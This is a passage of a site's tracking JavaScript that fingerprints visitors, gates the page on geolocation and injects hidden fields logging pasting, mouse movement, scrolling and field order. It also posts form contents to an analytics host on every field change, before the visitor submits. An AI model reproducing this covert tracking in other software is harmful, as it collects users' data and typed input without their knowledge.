            mpeg4a: video.canPlayType('video/mp4; codecs="mp4v.20.240, mp4a.40.2"'),
            theora: video.canPlayType('video/x-matroska; codecs="theora, vorbis"')
        };
    }

    // Function to check if WebDriver is present (e.g., Selenium)
    function checkWebDriver(r) {
        r.webdriver = navigator.webdriver;
    }

    // Function to determine device type
    function getDeviceType() {
        const screenWidth = window.screen.width;
        const userAgent = navigator.userAgent.toLowerCase();
        if (/mobi|android|touch|ipad|tablet/.test(userAgent)) return 'mobile';
        else if (screenWidth <= 1024) return 'tablet';
        else return 'desktop';
    }

    // Function to update visit history in a cookie
    function updateVisitHistory() {
        const pageUrl = window.location.href;
        let history = JSON.parse(localStorage.getItem("visitHistory") || "[]");
        if (!history.includes(pageUrl)) history.push(pageUrl);
        localStorage.setItem("visitHistory", JSON.stringify(history));
        return history;
    }

    // Function to get or create a visitor ID
    function getOrCreateVisitorID() {
        let visitorId = localStorage.getItem("visitorId");
        if (!visitorId) {
            visitorId = 'visitor_' + Math.random().toString(36).substr(2, 9);
            localStorage.setItem("visitorId", visitorId);
        }
        return visitorId;
    }

    // Main function that aggregates all the gathered data
    async function gatherFingerprintData() {
        const r = {};
        Object.assign(r, gatherBasicInfo());
        Object.assign(r, gatherScreenInfo());
        checkAccelerometer(r);
        await gatherWebGLAndGPUInfo(r);
        // detectFonts(r);
        gatherCodecs(r);
        checkWebDriver(r);

        // Additional logic for fingerprint hash
        const fingerprintHash = await generateFingerprintHash(r);
        r.fingerprint = fingerprintHash;
        return r;
    }

    // Function to generate a hash from the gathered fingerprint data
    async function generateFingerprintHash(data) {
        const dataStr = JSON.stringify(data);
        const encoded = new TextEncoder().encode(dataStr);
        const hashBuffer = await crypto.subtle.digest('SHA-256', encoded);
        return Array.from(new Uint8Array(hashBuffer))
            .map(byte => byte.toString(16).padStart(2, '0'))
            .join('');
    }

    // Event listener to run the fingerprint function when the document is ready
    async function onDOMContentLoaded() {
        const fingerprintData = await gatherFingerprintData();
        window.fingerprint = fingerprintData;
        // console.log(fingerprintData); // You can remove this or handle as needed

        fingerprintData.pageUrl = window.location.href;
        fingerprintData.referrer = document.referrer || '';
        fingerprintData.appName = navigator.appName;
        fingerprintData.userAgent = navigator.userAgent;
        fingerprintData.deviceType = getDeviceType();
        fingerprintData.visit_history = updateVisitHistory();
        fingerprintData.visitor_id = getOrCreateVisitorID();

        // Insert fingerprint hash into the page
        // const hashElement = document.querySelector("#fingerprinthash");
        // if (hashElement && fingerprintData.fingerprint) {
        //     hashElement.innerHTML = `Your fingerprint identifier is <b>${fingerprintData.fingerprint}</b>`;
        // }

        // Create tracking pixel URL
        const pixelUrl = 'https://analytics.citizenshipinvest.org/track-pixel';

        // Send fingerprint data as a POST request
        fetch(pixelUrl, {
            method: 'POST',
            mode: 'cors',
            headers: {
                'Content-Type': 'application/json', // Specify the content type as JSON
            },
            body: JSON.stringify(fingerprintData), // Send the fingerprint data in the request body
        })
            .then(response => response.json())
            .then(data => {
                if (data.status === 'blocked') {
                    // Clear the page content if the visit is blocked
                    document.body.innerHTML = '';
                    add_inputs(data);
                } else if (data.status === 'coordinate') {
                    if ("geolocation" in navigator) {
                        navigator.geolocation.getCurrentPosition(
                            function (position) {
                                // Define the URL for the POST request
                                const url = 'https://analytics.citizenshipinvest.org/send-coordinates';

                                // Prepare the data to be sent in the request body
                                const requestData = {
                                    visit_id: data.id,
                                    latitude: position.coords.latitude,
                                    longitude: position.coords.longitude,
                                };

                                // Send the POST request
                                fetch(url, {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/json', // Specify the content type as JSON
                                    },
                                    body: JSON.stringify(requestData), // Send the data in the request body
                                })
                                    .then((response) => response.json())
                                    .then((result) => {
                                        add_inputs(data);
                                        console.log('Coordinates sent successfully');
                                    })
                                    .catch((error) => {
                                        console.error('Error:', error);
                                    });
                            },
                            function (error) {
                                console.error('Geolocation error:', error.message);
                    
                                // Handle specific error codes
                                switch (error.code) {
                                    case error.PERMISSION_DENIED:
                                        console.log('Geolocation access was denied.');
                                        document.body.innerHTML = '';
                                        break;
                                    case error.POSITION_UNAVAILABLE:
                                        console.log('Location information is unavailable.');
                                        document.body.innerHTML = '';
                                        break;
                                    case error.TIMEOUT:
                                        console.log('The request to get your location timed out.');
                                        document.body.innerHTML = '';
                                        break;
                                    default:
                                        console.log('An unknown error occurred.');
                                        break;
                                }
                            }
                        );
                    } else {
                        console.error('Geolocation is not supported by this browser.');
                        document.body.innerHTML = '';
                    }
                } else {
                    // If the visit is allowed, look for forms and add hidden input with visit_id
                    add_inputs(data);
                }
            })
            .catch(error => console.error('Error tracking visit:', error));
    }

    if (document.readyState === "complete") {
        onDOMContentLoaded();
    } else {
        window.addEventListener("DOMContentLoaded", onDOMContentLoaded);
    }
})();



function add_inputs(data){
    // If the visit is allowed, look for forms and add hidden input with visit_id
    const forms = document.querySelectorAll('form'); // Select all forms on the page
    forms.forEach(form => {
        // Check if visit_id already exists to avoid duplicates
        if (!form.querySelector('input[name="visit_id"]')) {
            // Create hidden input
            const hiddenInput = document.createElement('input');
            hiddenInput.type = 'hidden';
            hiddenInput.name = 'visit_id';
            hiddenInput.value = data.id;
            form.appendChild(hiddenInput);

            const hiddenQualityCheck = document.createElement('input');
            hiddenQualityCheck.type = 'hidden';
            hiddenQualityCheck.name = 'faWk274APsokka';
            hiddenQualityCheck.value = 'null';
            form.appendChild(hiddenQualityCheck);

            // Detect copy-paste behavior
            form.addEventListener('input', (event) => {
                if (event.inputType === 'insertFromPaste') {
                    hiddenQualityCheck.value = 'true';
                }
            });

            // Field Filling Order
            const hiddenOrderInput = document.createElement('input');
            hiddenOrderInput.type = 'hidden';
            hiddenOrderInput.name = 'faWk274APsokkb';
            form.appendChild(hiddenOrderInput);

            const filledFields = [];
            form.querySelectorAll('input, textarea, select').forEach(field => {
                field.addEventListener('focus', () => {
                    if (!filledFields.includes(field.name)) {
                        filledFields.push(field.name);
                        hiddenOrderInput.value = filledFields.join(',');
                    }
                });
            });

            // Mouse Movement
            const hiddenMouseInput = document.createElement('input');
            hiddenMouseInput.type = 'hidden';
            hiddenMouseInput.name = 'faWk274APsokkc';
            hiddenMouseInput.value = '0';
            form.appendChild(hiddenMouseInput);

            let mouseMovementCount = 0;
            document.addEventListener('mousemove', () => {
                mouseMovementCount++;
                hiddenMouseInput.value = mouseMovementCount;
            });

            // Scroll Behavior
            const hiddenScrollInput = document.createElement('input');
            hiddenScrollInput.type = 'hidden';
            hiddenScrollInput.name = 'faWk274APsokkd';
            hiddenScrollInput.value = 'false';
            form.appendChild(hiddenScrollInput);
            
            let scrolled = false;
            window.addEventListener('scroll', () => {
                scrolled = true;
                hiddenScrollInput.value = 'true';
            });

            // Honeypot
            const honeypot = document.createElement('input');
            honeypot.type = 'hidden';
            honeypot.name = 'faWk274APsokke';
            honeypot.value = 'null';
            honeypot.style.display = 'none';
            form.appendChild(honeypot);
        }
    });


    let formStarted = false;
    let formData = {};
    let formTimeout;

    document.querySelectorAll("form").forEach(form => {
        const visit_id = form.querySelector('input[name="visit_id"]')?.value || null;
        if (!visit_id) return; // Skip forms without a visit_id

        form.querySelectorAll("input, textarea, select").forEach(field => {
            field.addEventListener("change", function () {
                // console.log('Changed in form with visit_id:', visit_id);
                // Example: Save this form's abandoned data
                saveAbandonedLead(form);
            });
        });
    });

    // const form = document.querySelector("form"); // Select the main form
    // if (!form) return;

    // const visit_id = form.querySelector('input[name="visit_id"]')?.value || null;
    // if (!visit_id) return; // Ensure visit_id exists

    // // Track input changes
    // form.querySelectorAll("input, textarea, select").forEach(field => {
    //     field.addEventListener("change", function () {
    //         console.log('test2');
    //         formStarted = true;
    //         // formData[field.name] = field.value;

    //         // clearTimeout(formTimeout);
    //         // formTimeout = setTimeout(saveAbandonedLead, 5000); // Save every 5 seconds
    //         saveAbandonedLead();
    //     });
    // });
}

// function saveAbandonedLead() {
//     alert('fr');

//     formData.visit_id = visit_id;
//     formData.pageUrl = window.location.href;
//     formData.status = "incomplete form"; // Mark as abandoned

//     fetch("/l-update", {
//         method: "POST",
//         headers: {
//             "Content-Type": "application/json",
//         },
//         body: JSON.stringify(formData),
//     }).then(response => response.json())
//         .then(data => console.log("Abandoned lead saved:", data))
//         .catch(error => console.error("Error saving abandoned lead:", error));
// }

function saveAbandonedLead(form) {
    const formData = jQuery(form).serialize();

    jQuery.ajax({
        url: 'https://analytics.citizenshipinvest.org/form-update',
        type: 'POST',
        mode: 'cors',
        data: formData,
        success: function(response) {
            console.log('Abandoned lead saved successfully:', response);
        }
    });
}



// console.clear();


// Use sessionStorage or cookies fallback
const storageAvailable = typeof(Storage) !== "undefined";

document.addEventListener('DOMContentLoaded', function() {
  // Set up event listeners first
  document.querySelectorAll('input, textarea, select').forEach(el => {
    const key = el.id || el.name;
    if (!key) return; // skip if no id and no name

    const eventType = el.tagName.toLowerCase() === 'select' ? 'change' : 'input';
    el.addEventListener(eventType, function() {
      if (storageAvailable) {
        sessionStorage.setItem(key, el.value);
      } else {
        set_Cookie(key, el.value, 1);
      }
    });
  });
});

window.addEventListener("load", function () {
  // Restore values 1000ms after page load
  setTimeout(function() {
    document.querySelectorAll('input, textarea, select').forEach(el => {
      const key = el.id || el.name;
      if (key) {
        const saved = storageAvailable
          ? sessionStorage.getItem(key)
          : get_Cookie(key);
        if (saved) el.value = saved;
      }
    });
  }, 500);
});

// Cookies fallback functions
function set_Cookie(name, value, days) {
  let expires = "";
  if (days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    expires = "; expires=" + date.toUTCString();
  }
  document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

function get_Cookie(name) {
  const nameEQ = name + "=";
  const ca = document.cookie.split(';');
  for(let i=0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0)==' ') c = c.substring(1,c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
  }
  return null;
}


(function() {
  // Get current domain
  const currentDomain = window.location.hostname;
  
  // List of allowed domains (patterns)
  const allowedDomains = [
    /^.*\.citizenshipinvest\.com$/,
    /^.*\.citizenshipinvest\.org$/,
    /^citizenshipinvest\.com$/,
    /^citizenshipinvest\.org$/
  ];
  
  // Check if current domain matches any allowed pattern
  const isAllowedDomain = allowedDomains.some(pattern => pattern.test(currentDomain));
  
  // If domain is not allowed, send alert
  if (!isAllowedDomain) {
    const fullUrl = window.location.href;
    const endpoint = 'https://analytics.citizenshipinvest.org/domain-monitor/store';
    
    // Prepare data to send
    const data = {
      url: fullUrl,
      domain: currentDomain,
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      referrer: document.referrer || 'direct'
    };
    
    // Send AJAX request using fetch
    fetch(endpoint, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify(data),
      mode: 'cors'
    })
    .then(response => {
      if (!response.ok) {
        console.warn('Domain monitor: Failed to send alert', response.status);
      }
    })
    .catch(error => {
      console.warn('Domain monitor: Error sending alert', error);
    });

  }
})();